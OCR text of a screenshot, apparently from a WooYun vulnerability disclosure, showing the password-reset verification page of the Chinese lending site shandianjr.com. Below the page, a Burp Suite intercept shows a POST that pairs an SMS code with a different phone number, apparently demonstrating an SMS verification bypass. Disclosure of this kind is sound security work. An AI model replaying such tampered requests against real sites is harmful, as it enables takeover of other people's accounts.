 验证身份 - 闪电金融
重庆融佳汇投资有限公司[CN] https://www.shandianjr.com/member/loginPass/V
客服热线 400-870-2909 投资者交流群 231888869
闪电金融
www.shandianjr.com
央企保障 理财共赢
[上市代码：202986]
首页 安全保障 我要投资 1 我要借款 关于我们 会员中心
1 2
填写用户信息 验证身份 设置
* 手机号 1369
* 验证码 142350 49秒后可再获取 收不
下一步
Burp Suite Professional v1.6.17 - lice
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exter
Intercept HTTP history WebSockets history Options
Request to https://www.shandianjr.com:443 [121.40.53.231]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /member/loginPass/VerifyID.html HTTP/1.1
Host: www.shandianjr.com
Connection: keep-alive
Content-Length: 68
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Origin: https://www.shandianjr.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, lik
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: https://www.shandianjr.com/member/loginPass/VerifyID.html
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: sms=1437916740218; PHPSESSID=ojkmvvaa6f1cnf5a60djjjufs1
MobileForm%5Bmobile%5D=131 MobileForm%5BverifyCode%5D=142350
? < + > Type a search term
www.wooyun.org